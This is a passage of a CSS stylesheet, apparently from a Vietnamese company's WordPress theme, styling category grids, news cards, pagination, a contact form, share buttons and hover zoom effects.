    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome2 .item h2 a{
    color: #106735;
     outline: none;
     text-decoration: none;
}
.listCateHome2 .item:hover h2 a{
    color: #fff;
}
.listCateHome2 .item:hover {
    background: #106735;
}
.listCateHome2 .item:hover .content .img {
    opacity: 0;
}
.listCateHome2 .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome2 .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome2 .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome2 .item:hover .ico:after {
    background: #fff;
}
.listCateHome2 .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome2 .item .link {
    display: none;
}

.listCateHome .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome .item .ico img {
    width: 100%;
    opacity: 0;
}
.cateHomeWrap{
	overflow: hidden;
    padding-top: 50px;
}
.listCateHome2 .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome2 .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome2 .item .ico img {
    width: 100%;
    opacity: 0;
}
ul#main-menu2 {
    margin-top: 10px;
}
.hd_linhvuc {
    display: flex;
    flex-wrap: wrap;
}
.firstNews:hover .contentNews .titeNews h2:after{
   background: #106735;
}
.themeNews .ndcongty:hover .title_congty:after{
   background: #106735; 
}
.link_top{
    background-color: #f6f6f6;
    width: 100%;
    padding: 10px 0;
}
.link_top ul li{
  list-style: none;
  float:left;
  padding: 0px 5px;
}
.link_top ul li a{
    color: #106735;
    font-weight: bold;
}
.product_dm {
    overflow: hidden;
}
.content_danhmuc{
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
}
.content_danhmuc .img_sp{
  width: 100%;
  height: 250px;  
  border: 1px solid rgb(204 204 204 / 33%);
  border-radius: 4px;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.06);
}
.content_danhmuc .img_sp{
    overflow: hidden;
    max-width: 100%;
}
.content_danhmuc .img_sp img{
  width: 100%;
  height: 100%;
  object-fit: cover;  
  display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.title_danhmuc h4{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}

.title_danhmuc h4 a{
    color: #000000;

}
.content_danhmuc:hover .title_danhmuc h4 a{
    color:#106735;
}
.content_danhmuc:hover .img_sp img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#0d6e3b; text-shadow:none;border-color:#0d6e3b !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#0d6e3b; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #0d6e3b ; color:#fff; background:#0d6e3b ;border-color:#0d6e3b !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#my-content{
    overflow: hidden;
    width: 100%;
    padding:  50px 0;
}
.noidung_cate {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid rgb(204 204 204 / 80%);
}
.col.post-item,.col-inner {
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}
.col-inner .box-image{
    width: 40%;
    float: left;
    height: 195px;
}
.col-inner .box-image img{
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    height: 100%;
}
.col-inner .box-content{
    width: 60%;
    float: left;
    padding-left: 25px;
    overflow: hidden;
}
.col-inner .box-content h3{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}
.col-inner .box-content h3 a{
   color: #000000; 
}
.col-inner:hover .box-content h3 a{
     color:#106735;
}

.col-inner .box-content p{
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.right_cate .tieude{
    padding-top: 0;
}
.header-wrapper .container .row{
	display: flex;
	align-items: center;
}
.col-left{
	width: 35%;
}
.col-right{
	width: 35%;
}
.col-center{
	width: 30%;
	text-align: center;
}
.logo_home img {
    margin-top: -12.5%;
}
.lcp_catlist {
        padding: 5px 10px;
    margin: 5px 0 !important;
    display: block;
}
.lcp_catlist li {
    clear: left;
    padding: 5px 0;
    text-align: left;
    border-bottom: 1px solid #dcdcdc;
}

.lcp_catlist li a {
    font-size: 15px;
    color: #828181;
   font-family: 'UTM Avo';
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.lcp_catlist li:hover a{
	color: #106735;
	font-weight: bold;
}
.tintuc {
    border: 1px solid #dcdcdc;
}
.tt {
    font-style: italic;
    font-size: 11px;
    color: #828181;
}
.video_youtubes{
    padding-top: 20px;
}
.video_youtubes li a {
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
    background: #dbe8e2;
    padding: 6px 10px;
}
.video_youtubes li a b{
    margin-left: 5px;
}
.video_youtubes li {
    font-family: UTM Avo;
    font-size: 14px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.video_youtubes li a i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.video_youtubes iframe{
	width: 100%;
	height: 195px;
	
}
.left_tuyedung{
	width: 50%;
	overflow: hidden;
	float: left;
}
.right_tuyendung{
	width: 50%;
	overflow: hidden;
	float: left;
	padding-left: 20px;
}
.show_catNews{
	width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.left_tuyedung .im_new{
	width: 100%;
	height: 195px;
	overflow: hidden;
	max-width: 100%;
}
.left_tuyedung .im_new img{
	width: 100%;
	max-width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.right_tuyendung .content_Congty{
	margin-top: 10px;
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.show_catNews .col-sm-6{
	margin-bottom: 20px;
	display: flex;
    align-items: center;
    cursor: pointer;
}
.blogs{
	padding: 50px 0 50px 0;
}
.tieude_cats h2:after{
	width: 50%;
}
.right_tuyendung .title_congty{
	font-family: UTM Avo;
    font-size: 18px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    margin-top:0;
}
.show_catNews .col-sm-6:hover .title_congty a{
	color: #0d6e3b;
}
.show_catNews .col-sm-6:hover .title_congty{
	font-weight: bold;
}
.show_catNews .col-sm-6:hover .left_tuyedung .im_new img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.menu_cates .current-menu-item {
	background: #0D6E3B !important;
}
.welcome-single-services .height_box img{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .height_box iframe{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .text-box:before{
        content: '';
    width: 85px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -40px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-18deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-cates-services .text-box:after{
    display: none;
}
.welcome-cates-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 290px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 110% 100%, 0 100%);
}
.welcome-cates-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-right: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 49%;
}
.show_catNews .col-inner{
    margin-bottom: 50px;
}
.khachangcates .col-sm-3 .im_new {
    width: 70%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.khachangcates .col-sm-3 .im_new img{
    width: 185px;
    overflow: hidden;
    display: block;
    max-width: 100%;
    height: 184px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.khachangcates .col-sm-3:hover  .im_new img, 
.col-inner:hover .welcome-cates-services .height_box img,
.partnerscates .col-sm-4:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}

.khachangcates  .col-sm-3{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 8%;
}
.partnerscates .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
    padding: 0;
}

.partner_doitac .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
}
.partnerscates {
    flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}

.partner_doitac{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}
.khachangcates_doitacs{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(4,1fr);
    display: grid;
}
.widts_customer{
	overflow: hidden;
    display: block;
    width: 100%;
    border: 1px solid #bcd2c4;
}
.widts_customer .im_new{
	width: 100%;
	overflow: hidden;
	height: 215px;
}
.widts_customer:hover .im_new img,.formdoitac:hover .wid_ims img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
	
.partner_doitac img,.widts_customer img {
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.formdoitac{
	overflow: hidden;
    display: block;
    width: 100%;
}
.wid_ims{
	    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partner_doitac h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}


.partnerscat .width2 .im_new{
	width: 100%;
	overflow: hidden;
}
.partnerscates .col-sm-4 .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .col-sm-4 .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .col-sm-4 h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .width_duan h3 a{
   color: #000000; 
}
.partnerscates .width_duan .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .width_duan:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
.partnerscates .width_duan h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan{
    overflow: hidden;
    display: block;
}
.cates-news .welcome-cates-services .text-box:before{
    display: none;
}
.cates-news .welcome-cates-services .text-box{
width: 45%;
}
.cates-news .welcome-cates-services .text-box{
    background: unset;
}
.cates-news .welcome-single-services .text-box .content h2{
    margin-top: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.3;
}
.cates-news .welcome-single-services .text-box .content h2:after{
    display: block;
    height: 4px;
    content: '';
    background: #BCD2C4;
    width: 20%;
    margin-top: 15px;
}
.cates-news .welcome-single-services .text-box{
    vertical-align: top;
}
#single-post{
	position: relative;
}
.news_singles{
	position: -webkit-sticky;
    position: sticky;
    top: 0px;
    bottom: 50px;
}
#single-post .container{
    max-width: 1360px;
}
#single-post img{
    margin:0 auto;
    display: block;
    max-width: 100%;
}
.sk-contact-form .field span input , .sk-contact-form .field span textarea {
    font-family: UTM Avo;
    font-size: 15px;
    line-height: 1.22;
    text-align: left;
    color: #2c2c2c;
    border-radius: 4px;
    border: solid 1px #b8b8b8;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
    height: 53.5px !important;
    outline: none;
    padding-left: 15px;
}
.sk-contact-form .row {
    padding: 0;
    margin:0;
    display: flex;
    align-items: center;
}
.sk-contact-form .row .lefts {
    width: 100%;
}
.sk-contact-form .row .rights {
    margin-left: 10px;
    width: 100%;
}
.sk-contact-form .actions {
    display: flex;
    align-items: center;
}
.sk-contact-form  .check {
    width: 65%;
    float: left;
}
.sk-contact-form .submit {
    width: 35%;
}
.sk-contact-form .actions .check span span span input[type="checkbox"] {
    width: auto;
    border-radius: 50% !important;
}
.sk-contact-form .actions .check span span span span{
    vertical-align: unset;
    margin-left: 7px;
    margin-top: -3px;
}
.sk-contact-form  .first {
    display: flex;
    align-items: center;
    font-family: UTM Avo;
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    text-align: left;
    color: #2c2c2c;
}
.field {
    margin-top: 10px;
}
.sk-contact-form input[type="submit"] {
    font-family: UTM Avo;
    line-height: 1.22;
    color: #fff;
    height: 46.3px;
    background-color: #106735;
    border: unset;
    text-align: center;
    width: 100%;
}
.dragMouse {
    text-align: center;
    display: inline-block;
    margin-top: 60px;
}
.dragMouse>img {
    width: 21px;
    -webkit-animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
    animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
}
.dragMouse p {
    font-family: UTM Avo;
    color: #a7a7a7;
}
.dragMouse p img {
    display: inline-block;
    vertical-align: middle;
    width: 21px;
}
.dragMouse p span {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.flex-grow{
    flex-grow: 1;
}
.tieude .container .row .xem_cates{
   display: inline-block;
    font-family: UTM Avo;
    float: right;
    text-transform: uppercase;
    font-size: 12px;
    color: #a7a7a7;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-top: 10px;
}
.tieude .container .row .xem_cates:hover {
    color: #106735;
    padding-right: 60px;
}
#slidetShow .swiper-slide img {
    width: 100%;
    overflow: visible;
    object-fit: cover;
    height: auto;
}
.share-post{
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 20px 0;
    margin: 0 auto;
    margin-top: 70px;
}
.nd_web{
    width: 100%;
    text-align: justify;
}
.nd_web iframe{
	margin: 0 auto;
	display: block;
}
.share-post ul{
    margin: 0 auto;
    display: table;
    align-items: center;
}
.share-post ul li{
    float: left;
    padding: 0 20px;
    transition: 0.5s;
}
.share-post ul li a i{
    color: rgb(68 68 68 / 67%);
    padding: 10px;
    border-radius: 50%;
    font-size: 17px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    border: 2px solid #ccc;
    transition: 0.5s;
}
.share-post ul li:hover a i{
    background-color: #1d6738;
    color: #fff;
    border: 1px solid #1d6738;
}
#nextpreviouslinks{
    width: 100%;
    margin-top: 20px;
}
#nextpreviouslinks ul{
        margin: 0;
    padding: 0;
    width: 100%;
    display: flex;
    align-items: center;
}
#nextpreviouslinks ul li a{
    font-family: UTM Avo;
    font-size: 14px;
        -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    color: #0d6e3b;
}
#nextpreviouslinks ul li i{
    color: #0d6e3b;
}
#nextpreviouslinks ul li{
    list-style: none;
    float: left;
    width: 33.33%;

}
#nextpreviouslinks ul li:nth-child(2) {
    text-align: center;
    display: unset;
}
#nextpreviouslinks ul li:last-child{
    text-align: right;
	align-items: center;
	position: relative;
}
#nextpreviouslinks ul li:last-child i{
	position: absolute;
	top:4px;
}
#nextpreviouslinks ul li:first-child{
	display: flex;
	align-items: center;
}
#nextpreviouslinks ul li:first-child a{
    margin-left: 10px;
}
#nextpreviouslinks ul li:last-child a{
    margin-right: 10px;
}
#nextpreviouslinks ul li:hover a{
    font-weight: bold;
}
.share_pposst{
	width: 100%;
}
.share_pposst>.container{
	max-width: 1360px;
}
.css_menu_text ul li{
      font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_text ul li i{
    display: none;
}
.css_menu_text ul li a{
    padding: 0px !important;
}
.css_menu_text ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_text ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_text ul li:hover{
  background: #0D6E3B;  
}

.css_menu_duan ul li i{
    display: none;
}
.css_menu_duan ul li{
    font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_duan ul li a{
    padding: 0px !important;
}
.css_menu_duan ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_duan ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_duan ul li:hover{
  background: #0D6E3B;  
}
.wiget-lienhe h4{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 15px;
    color: #0d6e3b;
    margin: 20px 0;
}
.wiget-lienhe h5{
   font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 13px;
    color: #0d6e3b; 
}
.wiget-lienhe h5 i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.wiget-lienhe ul li{
    font-family: UTM Avo;
        font-size: 13px;
    color: #0d6e3b; 
    margin-bottom: 10px;
}
.wiget-lienhe ul li a{
    color: #0d6e3b; 
}
.wiget-lienhe ul li a i{
    background-color: #0d6e3b; 
    color: #fff;
    border-radius: 50%;
    padding: 5px;
    font-size: 10px;
    margin-right: 3px;
}
@media (max-width:1024px){
    .top_footer>.col-md-5{
        width: 100%;
        overflow: hidden;
    }
}
